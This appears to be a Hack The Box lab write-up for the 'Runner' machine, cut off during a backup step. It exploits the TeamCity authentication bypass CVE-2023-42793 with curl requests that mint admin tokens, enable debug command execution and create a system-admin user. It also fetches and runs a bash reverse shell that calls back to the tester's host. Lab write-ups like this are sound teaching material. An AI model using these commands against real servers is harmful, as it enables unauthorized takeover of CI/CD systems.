HTB: Runner

Runner is all about exploiting a TeamCity server. I’ll start with an authentication bypass vulnerability that allows me to generate an API token. There’s two ways to exploit this, by enabling debug more and running system commands in the TeamCity container, or creating an admin user and getting a backup from the TeamCity GUI. Either way, I get access to the TeamCity data, where I can find password hashes and an SSH key. I’ll use the SSH key to get a shell on the host. There I’ll abuse a vulnerable runc binary. To exploit this, I’ll have to work through Portainer, which is a neat challenge as all the POCs for this vulnerability assume the user is working from the Docker group, but I am not.
Box Info
Recon
nmap
nmap finds three open TCP ports, SSH (22) and two HTTP (80, 8000):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.13
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-25 10:03 EDT
Nmap scan report for 10.10.11.13
Host is up (0.089s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 6.91 seconds
oxdf@hacky$ nmap -p 22,80,8000 -sCV 10.10.11.13
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-25 10:03 EDT
Nmap scan report for 10.10.11.13
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://runner.htb/
8000/tcp open nagios-nsca Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.14 seconds
Based on the OpenSSH version, the host is likely running Ubuntu jammy 22.04. nmap identifies the service on 8000 as Nagios.
Subdomains
Initial Fail
There’s a redirect to runner.htb on the port 80 webserver. I’ll fuzz this server for any subdomains that reply differently with ffuf, but not find anything
oxdf@hacky$ ffuf -u http://10.10.11.13 -H "Host: FUZZ.runner.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.13
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
:: Progress: [19966/19966] :: Job [1/1] :: 446 req/sec :: Duration: [0:00:45] :: Errors: 0 ::
On first pass, I’ll add runner.htb to my /etc/hosts file and move on.
Revisiving
When the rest of the enumeration is at a dead end, I’ll come back to this. It seems clear there needs to be some kind of CI/CD website or login or something, so I either need to find a path on the main server, or find a new virtual host.
It turns out there is another virtual host that comes out from the 100,000 wordlist rather than the 20,000:
oxdf@hacky$ ffuf -u http://10.10.11.13 -H "Host: FUZZ.runner.htb" -w /opt/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.13
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
teamcity [Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 562ms]
:: Progress: [100000/100000] :: Job [1/1] :: 441 req/sec :: Duration: [0:03:45] :: Errors: 0 ::
I’ll add both to my /etc/hosts file:
10.10.11.13 runner.htb teamcity.runner.httb
Website - TCP 80
Site
The site is for a CI/CD solution:
All of the links in the page lead to places on the page. There is an email address, sales@runner.htb. There’s also a note that this is “powered by TeamCity”:

I guess I could guess the teamcity subdomain from this as well.
Tech Stack
The main page loads as /index.html, suggesting a static site. There are no interactive components.
The HTTP response headers show just the nginx web server:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 25 Apr 2024 15:17:47 GMT
Content-Type: text/html
Last-Modified: Wed, 03 Apr 2024 14:41:49 GMT
Connection: close
ETag: W/"660d6aad-420e"
Content-Length: 16910
The 404 page is the standard nginx page as well:

Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://runner.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://runner.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 391l 1284w 16910c http://runner.htb/
301 GET 7l 12w 178c http://runner.htb/assets => http://runner.htb/assets/
301 GET 7l 12w 178c http://runner.htb/assets/js => http://runner.htb/assets/js/
301 GET 7l 12w 178c http://runner.htb/assets/css => http://runner.htb/assets/css/
301 GET 7l 12w 178c http://runner.htb/assets/img => http://runner.htb/assets/img/
301 GET 7l 12w 178c http://runner.htb/assets/fonts => http://runner.htb/assets/fonts/
301 GET 7l 12w 178c http://runner.htb/assets/img/blog => http://runner.htb/assets/img/blog/
301 GET 7l 12w 178c http://runner.htb/assets/img/clients => http://runner.htb/assets/img/clients/
301 GET 7l 12w 178c http://runner.htb/assets/vendor => http://runner.htb/assets/vendor/
301 GET 7l 12w 178c http://runner.htb/assets/img/person => http://runner.htb/assets/img/person/
301 GET 7l 12w 178c http://runner.htb/assets/vendor/wow => http://runner.htb/assets/vendor/wow/
301 GET 7l 12w 178c http://runner.htb/assets/vendor/animate => http://runner.htb/assets/vendor/animate/
[####################] - 1m 360000/360000 0s found:12 errors:0
[####################] - 55s 30000/30000 539/s http://runner.htb/
[####################] - 55s 30000/30000 542/s http://runner.htb/assets/
[####################] - 55s 30000/30000 542/s http://runner.htb/assets/js/
[####################] - 55s 30000/30000 542/s http://runner.htb/assets/css/
[####################] - 55s 30000/30000 542/s http://runner.htb/assets/img/
[####################] - 55s 30000/30000 542/s http://runner.htb/assets/fonts/
[####################] - 55s 30000/30000 543/s http://runner.htb/assets/img/blog/
[####################] - 55s 30000/30000 542/s http://runner.htb/assets/img/clients/
[####################] - 55s 30000/30000 543/s http://runner.htb/assets/vendor/
[####################] - 55s 30000/30000 543/s http://runner.htb/assets/img/person/
[####################] - 54s 30000/30000 546/s http://runner.htb/assets/vendor/wow/
[####################] - 54s 30000/30000 550/s http://runner.htb/assets/vendor/animate/
Nothing too interesting there.
API - TCP 8000
Nagios is an open source monitoring software, but it’s not clear if this is what’s actually running here. Visiting TCP 8000 just returns a 404 Not Found:
HTTP/1.1 404 Not Found
Date: Thu, 25 Apr 2024 15:21:47 GMT
Content-Length: 9
Content-Type: text/plain; charset=utf-8
Connection: close
Not found
Tech Stack
As shown above, there’s no kind of server header in the HTTP response.
The 404 page is literally just the words “Not found”.
Directory Brute Force
I’ll check both GET and POST requests, and feroxbuster does find a couple endpoints:
oxdf@hacky$ feroxbuster -u http://runner.htb:8000 -m GET,POST
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://runner.htb:8000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET, POST]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w 9c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 POST 1l 2w 9c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 1w 3c http://runner.htb:8000/health
200 POST 1l 1w 3c http://runner.htb:8000/health
200 GET 1l 1w 9c http://runner.htb:8000/version
200 POST 1l 1w 9c http://runner.htb:8000/version
[####################] - 1m 60000/60000 0s found:4 errors:0
[####################] - 1m 60000/60000 551/s http://runner.htb:8000/
They aren’t super interesting:
oxdf@hacky$ curl runner.htb:8000/health
OK
oxdf@hacky$ curl runner.htb:8000/version
0.0.0-src
TeamCity - TCP 80
The page on teamcity.runner.htb is a TeamCity login page:

TeamCity is a CI/CD solution from JetBrains. Without creds, not much to enumerate. I’ll note it’s version 2023.05.3.
Shell as tcuser in container
Identify CVE
Searching for “teamcity 2023.05.3 vulnerability” returns several pages talking about vulnerabilities in this version, with references to CVE-2023-42793:

NIST describes the vulnerability as:
In JetBrains TeamCity before 2023.05.4 authentication bypass leading to RCE on TeamCity Server was possible.
The JetBrains blog post says similar:
An unauthenticated attacker who has HTTP(S) access to a TeamCity server can exploit this vulnerability to launch a remote code execution (RCE) attack, ultimately gaining complete administrative control over the server.
CVE-2023-42793
Details
A Sonar blog post goes into all the details about the exploit. All of the requests handled by TeamCity go through what are called “request interceptors”, which handle every request and perform actions including but not limited to authentication checks.
There are two paths that are set in the RequestInterceptors constructor that get excluded from this pre-processing:
public RequestInterceptors(@NotNull List<HandlerInterceptor> var1) {
// ...
this.myPreHandlingDisabled.addPath("/**" + XmlRpcController.getPathSuffix());
this.myPreHandlingDisabled.addPath("/app/agents/**");
}
XmlRpcController.getPathSuffix() will return the string “/RPC2”, which when combined with the “/**” means that any path ending in “/RPC2” will not have these processors applied (and will not require any authentication).
Since most endpoints don’t end with “/RPC2”, this isn’t a huge deal. But there are endpoints that end with a parameter, such as this one:
@Api("User")
@Path(UserRequest.API_USERS_URL)
public class UserRequest {
// ...
@Path("/{userLocator}/tokens/{name}")
@ApiOperation(value = "Create a new authentication token for the matching user.", nickname = "addUserToken", hidden = true)
@POST
@Produces({"application/xml", "application/json"})
public Token createToken(@PathParam("userLocator") @ApiParam(format = "UserLocator") String userLocator, @PathParam("name") @NotNull String name, ...) {
// ...
SUser user = this.myUserFinder.getItem(userLocator, true);
AuthenticationToken token = tokenAuthenticationModel.createToken(user.getId(), name, ...);
return new Token(token, ...);
}
}
This means that a request to /app/rest/users/<userLocator>/tokens/RPC2 will be a valid request to this function, returning tokens for the user specified by <userLocator>, and it matches “/**/RPC2”, so it will work without authentication.
Exploitation Options
Writing this the week of Runner’s release, most of the POC scripts available such as this and this focus on creating an admin user for TeamCity. They check if token exists for user id 1, deleting it if so, and then creating a new token. Then use that token to register an admin user and return the username and password. That may be useful, but at least as Runner is configured, it didn’t lead to RCE.
In reading about other ways to get code execution, I stumbled upon this forum post. It mentions this blog post which has details of exploiting CVE-2023-42793 using the API and a debug endpoint.
flowchart TD;
A(Create Token)---->B(Token Returned);
A-->C(Token Already Exists);
C-->D(Delete Token);
D-->A;
B-->E(Create System\nAdmin User);
E-->G[Admin GUI Access];
B-->F(Enable Debug);
F-->H[RCE];
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
Get Token
Getting a token is a simple curl command:
oxdf@hacky$ curl -X POST http://teamcity.runner.htb/app/rest/users/id:1/tokens/RPC2
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="RPC2" creationTime="2024-04-25T18:42:16.881Z" value="eyJ0eXAiOiAiVENWMiJ9.Zlp5ZkFqWkpJR1hRU0VTWnpKczBOR2hsZV9N. YjFiMjllMTYtYzE2NC00ODAwLWI3NDMtMTRiMWU3YTVmMTE5"/>
If someone else already has a token for this user, it will return a 400 error:
oxdf@hacky$ curl -X POST http://teamcity.runner.htb/app/rest/users/id:1/tokens/RPC2
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: Token already exists
Invalid request. Please check the request URL and data are correct.
I can try ID 2, and it works as well:
oxdf@hacky$ curl -X POST http://teamcity.runner.htb/app/rest/users/id:2/tokens/RPC2
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="RPC2" creationTime="2024-04-25T19:07:16.510Z" value="eyJ0eXAiOiAiVENWMiJ9.ald1LXdyQmlTV2JoVU1yNWt3LUpnT3VNMmNF. YjQyNjA5ZGQtMzU3Ni00Y2RkLWI0NTEtMjhhNDQ0NTEyOTA1"/>
ID 3 doesn’t exist, so that doesn’t work:
oxdf@hacky$ curl -X POST http://teamcity.runner.htb/app/rest/users/id:3/tokens/RPC2
Responding with error, status code: 404 (Not Found).
Details: jetbrains.buildServer.server.rest.errors.NotFoundException: User not found
Could not find the entity requested. Check the reference is correct and the user has permissions to access the entity.
Or I can delete one of the existing tokens:
oxdf@hacky$ curl -X DELETE http://teamcity.runner.htb/app/rest/users/id:1/tokens/RPC2
I’ll save that token in a variable for easy of use:
oxdf@hacky$ export TOKEN="eyJ0eXAiOiAiVENWMiJ9.Zlp5ZkFqWkpJR1hRU0VTWnpKczBOR2hsZV9N.YjFiMjllMTYtYzE2NC00ODAwLWI3NDMtMTRiMWU3YTVmMTE5"
Multiple Paths
From this point, with admin access to TeamCity, there are a couple ways to go. Ultimately they end with a shell as john. The intended path is to enable debug mode and run commands via the API to get a shell in the TeamCity container. Alternatively, The TeamCity backup functionality provides all that is needed to move forward, without ever getting a shell in the container.
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[TeamCity\nAPI Access]-->B(<a href='#enable-debug-mode'>Enable Debug</a>);
B-->C[<a href='#shell'>Shell as tcuser in\nTeamCity container</a>];
C--Via Filesystem-->D(Access SSH key,\nTeamCity DB)
D-->E[<a href='#connect'>SSH as john</a>];
A-->F(<a href='#via-admin-panel'>Backup TeamCity Data</a>);
F--Via backup-->D;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,6,7 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Via RCE
Enable Debug Mode
If I try to run a command, it will fail for not being enabled:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=id' -H "Authorization: Bearer $TOKEN"
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
To enable debug mode, first this command to /admin/admin.html:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true' -H "Authorization: Bearer $TOKEN"
Then this one to to refresh the server:
oxdf@hacky$ curl 'http://teamcity.runner.htb/admin/admin.html?item=diagnostics&tab=dataDir&file=config/internal.properties' -H "Authorization: Bearer $TOKEN"
...[snip]...
Commands
Now I can run commands at the /app/rest/debug/process endpoint:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=id' -H "Authorization: Bearer $TOKEN"
StdOut:uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
StdErr:
Exit code: 0
Time: 39ms
Shell
Getting a shell out of this in one shot proved very tricky. It is taking a single binary as the exePath argument, and then one or more params arguments. bash is on the box:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=which¶ms=bash' -H "Authorization: Bearer $TOKEN"
StdOut:/usr/bin/bash
StdErr:
Exit code: 0
Time: 27ms
But going directly to a Bash reverse shell proved too complex. ping and wget are not on the box:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=which¶ms=ping' -H "Authorization: Bearer $TOKEN"
StdOut:
StdErr:
Exit code: 1
Time: 19ms
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=which¶ms=wget' -H "Authorization: Bearer $TOKEN"
StdOut:
StdErr:
Exit code: 1
Time: 17ms
But curl is:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=which¶ms=curl' -H "Authorization: Bearer $TOKEN"
StdOut:/usr/bin/curl
StdErr:
Exit code: 0
Time: 19ms
I’ll write a simple Bash reverse shell and save it on my VM as rev.sh:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
I am able to fetch it with curl:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=curl¶ms=10.10.14.6/rev.sh' -H "Authorization: Bearer $TOKEN"
StdOut:#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
StdErr: % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 53 100 53 0 0 297 0 --:--:-- --:--:-- --:--:-- 297
Exit code: 0
Time: 214ms
I’ll run again, this time with -o rev.sh:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=curl¶ms=10.10.14.6/rev.sh¶ms=-o¶ms=rev.sh' -H "Authorization: Bearer $TOKEN"
StdOut:
StdErr: % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 53 100 53 0 0 297 0 --:--:-- --:--:-- --:--:-- 296
Exit code: 0
Time: 215ms
I’ll run bash, with the params of rev.sh, and it hangs:
oxdf@hacky$ curl -X POST 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=bash¶ms=rev.sh' -H "Authorization: Bearer $TOKEN"
At my listening nc there is a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.13 50548
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to TeamCity Server Docker container
* Installation directory: /opt/teamcity
* Logs directory: /opt/teamcity/logs
* Data directory: /data/teamcity_server/datadir
TeamCity will be running under 'tcuser' user (1000/1000)
tcuser@647a82f29ca0:~/bin$
I’ll upgrade it with the script / stty trick:
tcuser@647a82f29ca0:~/bin$ script /dev/null -c bash
Script started, file is /dev/null
Welcome to TeamCity Server Docker container
* Installation directory: /opt/teamcity
* Logs directory: /opt/teamcity/logs
* Data directory: /data/teamcity_server/datadir
TeamCity will be running under 'tcuser' user (1000/1000)
tcuser@647a82f29ca0:~/bin$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
tcuser@647a82f29ca0:~/bin$
Via Admin Panel
Create User
To create a user, I’ll use the /app/rest/users endpoint, POSTing the user’s account information:
oxdf@hacky$ curl http://teamcity.runner.htb/app/rest/users -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" --data '{"email": "", "username": "0xdf", "password": "0xdf0xdf", "roles": {"role": [{"roleId": "SYSTEM_ADMIN", "scope": "g"}]}}'
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><user username="0xdf" id="13" href="/app/rest/users/id:13"><properties count="3" href="/app/rest/users/id:13/properties"><property name="addTriggeredBuildToFavorites" value="true"/><property name="plugin:vcs:anyVcs:anyVcsRoot" value="0xdf"/><property name="teamcity.server.buildNumber" value="129390"/></properties><roles><role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/id:13/roles/SYSTEM_ADMIN/g"/></roles><groups count="1"><group key="ALL_USERS_GROUP" name="All Users" href="/app/rest/userGroups/key:ALL_USERS_GROUP" description="Contains all TeamCity users"/></groups></user>
With that, I can log into TeamCity with the user I created:

Enumeration
One thing of note in this admin panel is under “All-Projects” and then the dropdown next to “Edit project…”, there is an SSH Keys option with a “1” by it:

Clicking on it, it shows the key, but I can only access the public key:

Generate Backup
At the top right of the page is a link “Administration” that leads to an admin page. In the menu on the left is a “Backup” option:
That gives a page to start a backup. I’ll set it to “All except build artifacts”:

On clicking “Start Backup”, it takes about a second to complete the backup and it’s available in a new section at the bottom of the page:
